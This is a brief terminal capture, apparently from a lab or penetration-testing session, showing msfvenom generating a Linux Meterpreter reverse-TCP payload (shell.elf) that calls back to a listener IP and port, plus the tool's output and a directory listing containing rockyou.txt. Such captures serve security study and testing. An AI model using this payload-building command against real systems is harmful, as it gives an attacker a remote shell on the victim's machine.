 root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.53.103 LPORT=2
333 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@dawnt0wn-VirtualBox:/home/dawnt0wn/Desktop# ls
3.3.5 install.sh mysql-apt-config_0.8.12-1_all.deb swallow
apache-zookeeper-3.9.2-bin kafka_2.13-3.7.1 rockyou.txt Win10